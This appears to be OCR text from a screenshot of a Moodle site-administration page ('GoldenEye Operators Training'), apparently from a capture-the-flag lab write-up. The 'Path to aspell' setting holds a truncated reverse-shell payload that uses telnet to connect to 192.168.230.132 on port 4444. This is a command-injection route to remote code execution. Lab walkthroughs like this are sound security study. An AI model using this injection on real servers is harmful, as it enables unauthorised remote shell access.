 GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Search results
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Search results - System paths
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later
installed on your server, and you must specify the correct path to access the
aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it
might be something else.
Save changes